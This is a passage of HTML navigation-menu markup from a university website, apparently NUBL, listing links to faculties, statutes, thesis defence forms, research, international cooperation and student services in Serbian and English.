<li id="menu-item-6835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://nubl.org/ekonomskifakultet/"><span class="menu-title"><span class="menu-title-text">Економски факултет</span></span></a></li>
<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://nubl.org/pedagoski-fakultet/"><span class="menu-title"><span class="menu-title-text">Педагошки факултет</span></span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/"><span class="menu-title"><span class="menu-title-text">Факултет за политичке науке</span></span></a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6838"><a href="https://nubl.org/fakultet-za-ekologiju/"><span class="menu-title"><span class="menu-title-text">Факултет за екологију</span></span></a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6839"><a href="https://nubl.org/fakultet-za-informatiku/"><span class="menu-title"><span class="menu-title-text">Факултет за информатику</span></span></a></li>
<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/"><span class="menu-title"><span class="menu-title-text">Факултет лијепих умјетности</span></span></a></li>
</ul>
</li>
<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://nubl.org/институт-за-научно-истраживачки-рад-2/"><span class="menu-title"><span class="menu-title-text">Институт за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Прописи</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7000"><a><span class="menu-title"><span class="menu-title-text">Статути</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a href="https://nubl.org/wp-content/uploads/2023/07/STATUT-PRECISCENI-TEKST.pdf"><span class="menu-title"><span class="menu-title-text">Статут НУБЛ</span></span></a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://nubl.org/wp-content/uploads/2025/03/Statut-instituta-za-naucno-istrazivacki-rad.pdf"><span class="menu-title"><span class="menu-title-text">Статут института за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a href="https://nubl.org/wp-content/uploads/2025/01/Statut-Parlamenta-studenata.docx"><span class="menu-title"><span class="menu-title-text">Статут Парламента студената</span></span></a></li>
</ul>
</li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7001"><a><span class="menu-title"><span class="menu-title-text">Стратегије</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="https://nubl.org/wp-content/uploads/2021/09/STRATEGIJA-NUBL-2017-2025.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија развоја НУБЛ-а</span></span></a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="https://nubl.org/wp-content/uploads/2021/09/Strategija-obezbjedjenja-kvaliteta-NUBL-2012.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија обезбјеђења квалитета НУБЛ-а</span></span></a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://nubl.org/wp-content/uploads/2021/09/Komunikativna-strategija-Univerziteta.pdf"><span class="menu-title"><span class="menu-title-text">Комуникативна стратегија НУБЛ-а</span></span></a></li>
</ul>
</li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Правилници</span></span></a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://nubl.org/dozvole/"><span class="menu-title"><span class="menu-title-text">Дозволе за рад</span></span></a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005"><a href="https://nubl.org/ostali-akti/"><span class="menu-title"><span class="menu-title-text">Остали акти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://nubl.org/%d0%be%d1%81%d0%b8%d0%b3%d1%83%d1%80%d0%b0%d1%9a%d0%b5-%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%b0/"><span class="menu-title"><span class="menu-title-text">Осигурање квалитета</span></span></a></li>
<li id="menu-item-15495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15495"><a href="https://nubl.org/%d0%ba%d0%bb%d1%83%d0%b1-%d0%b4%d1%98%d0%b5%d0%b2%d0%be%d1%98%d0%b0%d0%ba%d0%b0-%d1%83-%d0%bd%d0%b0%d1%83%d1%86%d0%b8-girls-in-science-club/"><span class="menu-title"><span class="menu-title-text">Клуб дјевојака у науци &#8211; Girls in Science Club</span></span></a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nubl.org/%d0%b0%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d1%98%d0%b0/"><span class="menu-title"><span class="menu-title-text">Акредитација</span></span></a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Контакти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6847"><a href="#"><span class="menu-title"><span class="menu-title-text">Настава</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://nubl.org/wp-content/uploads/2025/10/Академски-календар-25-26.doc"><span class="menu-title"><span class="menu-title-text">Академски календар</span></span></a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://nubl.org/врсте-и-нивои-студија-3/"><span class="menu-title"><span class="menu-title-text">Врсте и нивои студија</span></span></a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">Е-настава</span></span></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://nubl.org/%d0%b5-%d0%bd%d0%b8%d1%80-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d0%bd%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%be%d1%81%d0%be%d0%b1%d1%99%d0%b0/"><span class="menu-title"><span class="menu-title-text">Наставни кадар</span></span></a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://nubl.org/упис-студената"><span class="menu-title"><span class="menu-title-text">Упис студената</span></span></a></li>
<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://nubl.org/%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%85-%d0%b2%d0%b8%d1%81%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%81%d0%ba%d0%b8%d1%85-%d0%b8/"><span class="menu-title"><span class="menu-title-text">Признавање страних ВШ исправа</span></span></a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="https://nubl.org/%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%80%d0%b8%d0%bd%d0%b5-2/"><span class="menu-title"><span class="menu-title-text">Школарине</span></span></a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#"><span class="menu-title"><span class="menu-title-text">Правила студирања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d0%b0-%d0%bd%d0%b0-i-%d0%b8-ii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на I и II циклусу студија</span></span></a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%be-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d1%83-%d0%bd%d0%b0-iii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на III циклусу студија</span></span></a></li>
</ul>
</li>
<li id="menu-item-6857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6857"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6858"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране докторске дисертације</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6859"><a href="https://nubl.org/wp-content/uploads/2023/01/3.-PRILOG-BROJ-1A.-NASLOVNA-STRANA-KORICE.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; корице</span></span></a></li>
<li id="menu-item-6860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="https://nubl.org/wp-content/uploads/2023/01/4.-PRILOG-BROJ-1B.-NASLOVNA-STRANA-ENGLESKI.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; Енглески</span></span></a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6861"><a href="https://nubl.org/wp-content/uploads/2023/01/5.-PRILOG-1C.-KLJUCNA-DOK.-INF..docx"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6862"><a href="https://nubl.org/wp-content/uploads/2023/01/6.-PRILOG-BROJ-2.-PODACI-O-AUTORU-DD.docx"><span class="menu-title"><span class="menu-title-text">Подаци о аутору докторске дисертације</span></span></a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="https://nubl.org/wp-content/uploads/2023/01/7.-PRILOG-BROJ-3.-IZJAVA-O-AUTORSTVU.docx"><span class="menu-title"><span class="menu-title-text">Изјава о ауторству</span></span></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="https://nubl.org/wp-content/uploads/2023/01/8.-PRILOG-BROJ-4.-IZJAVA-O-DOZVOLI-JAVNE-DOSTUPNOSTI.docx"><span class="menu-title"><span class="menu-title-text">Изјава о дозволи јавне доступности</span></span></a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="https://nubl.org/wp-content/uploads/2023/01/9.-PRILOG-BROJ-5.-IZJAVA-O-ISTOVJETNOSTI-VERZIJA.docx"><span class="menu-title"><span class="menu-title-text">Изјава о истовјетности верзија</span></span></a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6866"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-0-PRIJAVA-TEME-DD.docx"><span class="menu-title"><span class="menu-title-text">Пријава теме докторске дисертације</span></span></a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-1-SAGLASNOST-NASTAVNIKA-UNO-NA-TEMU-DD.doc.docx"><span class="menu-title"><span class="menu-title-text">Сагласност на пријаву теме докторске дисертације</span></span></a></li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-9-ZAHTJEV-MENTORU-Copy-1.docx"><span class="menu-title"><span class="menu-title-text">Захтјев ментору</span></span></a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-11-PRIJAVA-DOKTORSKE-DISERTACIJE-ZA-OCJENU-I-ODBRANU-1.docx"><span class="menu-title"><span class="menu-title-text">Пријава докторске дисертације за оцјену и одбрану</span></span></a></li>
</ul>
</li>
<li id="menu-item-6870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6870"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране мастер рада</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6871"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-KDI-1.doc"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-0-PRIJAVA-TEME-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава теме</span></span></a></li>
<li id="menu-item-6873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6873"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-1-MISLJENJE-NASTAVNIKA-1.docx"><span class="menu-title"><span class="menu-title-text">Мишљење о подобности теме мастер рада</span></span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-7-PRIJAVA-RADA-ZA-OCJENU-I-ODBRANU-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава рада за оцјену и одбрану</span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-UPUTSTVO-ZA-MASTER-RADOVE-I-DD-1.pdf"><span class="menu-title"><span class="menu-title-text">Упутство за писање мастер рада</span></span></a></li>
</ul>
</li>
<li id="menu-item-6876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6876"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци за еквиваленцију раније стечених звања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6877"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-za-ekvivalenciju-zvanja-stecenog-po-ranijim-propisima.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за еквиваленцију звања стеченог по ранијим прописима</span></span></a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-radi-nastavka-skolovanja-na-NUBL-u.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за признавање домаће/стране високошколске исправе ради наставка школовања</span></span></a></li>
</ul>
</li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://nubl.org/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%b0%d1%86-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d1%98%d0%b0%d0%b2%d1%83-%d0%bd%d0%b0-%d0%b5-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d1%83/"><span class="menu-title"><span class="menu-title-text">Образац за пријаву на е-наставу</span></span></a></li>
<li id="menu-item-6880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6880"><a href="https://nubl.org/wp-content/uploads/2023/01/MOLBA.docx"><span class="menu-title"><span class="menu-title-text">Молба</span></span></a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://nubl.org/wp-content/uploads/2023/01/Obrazac-za-predupis-I-ciklus.doc"><span class="menu-title"><span class="menu-title-text">Образац за предупис 1. циклус</span></span></a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6882"><a href="https://nubl.org/wp-content/uploads/2023/01/ZAHTJEV.docx"><span class="menu-title"><span class="menu-title-text">Захтјев</span></span></a></li>
<li id="menu-item-7016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7016"><a href="https://nubl.org/wp-content/uploads/2025/01/ZAHTJEV-ZA-PROVJERU-ISPUNJENOSTI-USLOVA-ZA-IZDAVANJE-UVJERENJA-O-DIPLOMIRANJU.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за провјеру испуњености услова за издавање увјерења о дипломирању</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6883"><a href="#"><span class="menu-title"><span class="menu-title-text">Наука</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6884"><a href="https://nubl.org/category/%d0%ba%d0%b0%d1%80%d0%b8%d1%98%d0%b5%d1%80%d0%b0%d0%b8%d0%bd%d0%b0%d1%83%d0%ba%d0%b0/"><span class="menu-title"><span class="menu-title-text">Каријера и наука</span></span></a></li>
<li id="menu-item-6886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886"><a href="https://svarog.nubl.org/"><span class="menu-title"><span class="menu-title-text">Научни часопис</span></span></a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6888"><a href="#"><span class="menu-title"><span class="menu-title-text">Научни скупови</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6887"><a href="https://nubl.org/научни-скуп-са-међународним-учешћем-ф/"><span class="menu-title"><span class="menu-title-text">ФРЕСКА</span></span></a></li>
<li id="menu-item-6910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6910"><a href="https://nubl.org/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b8-%d1%81%d0%ba%d1%83%d0%bf%d0%be%d0%b2%d0%b8-%d0%b8-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%98%d0%b5/"><span class="menu-title"><span class="menu-title-text">Скупови, конференције</span></span></a></li>
</ul>
</li>
<li id="menu-item-6911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6911"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d1%88%d0%b8%d0%b1%d0%be%d0%b2%d0%b8/"><span class="menu-title"><span class="menu-title-text">Ликовна колонија</span></span></a></li>
<li id="menu-item-6912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6912"><a href="https://nubl.org/издавачка-дјелатност/"><span class="menu-title"><span class="menu-title-text">Издавачка дјелатност</span></span></a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://nubl.org/базе-и-репозиторијуми/"><span class="menu-title"><span class="menu-title-text">Базе</span></span></a></li>
<li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6914"><a href="https://nubl.org/репозиторијум-докторских-дисертациј/"><span class="menu-title"><span class="menu-title-text">Репозиторијум докторских дисертација</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://nubl.org/архива-докторских-дисертација/"><span class="menu-title"><span class="menu-title-text">Архива</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="#"><span class="menu-title"><span class="menu-title-text">Сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6917"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0/"><span class="menu-title"><span class="menu-title-text">Међународна сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/"><span class="menu-title"><span class="menu-title-text">Канцеларија за међународну сарадњу</span></span></a></li>
</ul>
</li>
<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://nubl.org/medunarodna-saradnja/"><span class="menu-title"><span class="menu-title-text">Мобилност студената и особља</span></span></a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6920"><a href="#"><span class="menu-title"><span class="menu-title-text">Споразуми</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://nubl.org/%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0-%d1%81%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми са привредном заједницом</span></span></a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://nubl.org/%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b8-%d1%81%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми о сарадњи са академском заједницом</span></span></a></li>
</ul>
</li>
<li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6923"><a href="https://nubl.org/%d0%bf%d1%80%d0%be%d1%98%d0%b5%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Пројекти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="https://nubl.org/gear-пројекат/"><span class="menu-title"><span class="menu-title-text">GEAR пројекат</span></span></a></li>
</ul>
</li>
<li id="menu-item-7393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7393"><a href="https://nubl.org/category/javnipoziv/"><span class="menu-title"><span class="menu-title-text">Јавни позиви и стипендије</span></span></a></li>
</ul>
</li>
<li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6924"><a href="#"><span class="menu-title"><span class="menu-title-text">Студенти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6926"><a href="#"><span class="menu-title"><span class="menu-title-text">INTERNATIONAL STUDENTS</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://nubl.org/admissions/"><span class="menu-title"><span class="menu-title-text">Admission information</span></span></a></li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://nubl.org/application-forms-for-foreign-students/"><span class="menu-title"><span class="menu-title-text">Application forms</span></span></a></li>
<li id="menu-item-6929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6929"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">e-Learning portal</span></span></a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6930"><a href="#"><span class="menu-title"><span class="menu-title-text">Computer Science Faculty</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6931"><a href="https://nubl.org/computer-science-ba/#"><span class="menu-title"><span class="menu-title-text">Computer Science Bachelor Program</span></span></a></li>
</ul>
</li>
<li id="menu-item-6932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6932"><a href="#"><span class="menu-title"><span class="menu-title-text">Faculty of Ecology</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6933"><a href="https://nubl.org/study-programme-ecology-bachelor-of-ecology-240-ects/"><span class="menu-title"><span class="menu-title-text">Ecology</span></span></a></li>
<li id="menu-item-6934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6934"><a href="https://nubl.org/study-programme-environmental-protection-bachelor-of-environmental-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Environmental protection</span></span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="https://nubl.org/study-programme-safety-at-work-bachelor-of-safety-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Safety at work</span></span></a></li>
</ul>
</li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6936"><a href="#"><span class="menu-title"><span class="menu-title-text">Economics and Business</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6937"><a href="https://nubl.org/economics-and-business-curriculum-240-ects/"><span class="menu-title"><span class="menu-title-text">Economics and Business Curriculum  (240 ECTS)</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf"><span class="menu-title"><span class="menu-title-text">Водич за студенте</span></span></a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82/"><span class="menu-title"><span class="menu-title-text">Студентски парламент</span></span></a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%b6%d0%b8%d0%b2%d0%b0%d1%87%d0%ba%d0%b8-%d1%80%d0%b0%d0%b4/"><span class="menu-title"><span class="menu-title-text">Студенти и наука</span></span></a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b5-%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Студентске активности</span></span></a></li>
<li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="https://nubl.org/centar-za-podrsku/"><span class="menu-title"><span class="menu-title-text">Центар за подршку</span></span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="https://nubl.org/alumni-klub/"><span class="menu-title"><span class="menu-title-text">Алумни клуб</span></span></a></li>
</ul>
</li>
<li id="menu-item-6944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6944"><a href="#"><span class="menu-title"><span class="menu-title-text">Новости</span></span></a>
<ul class="sub-menu">
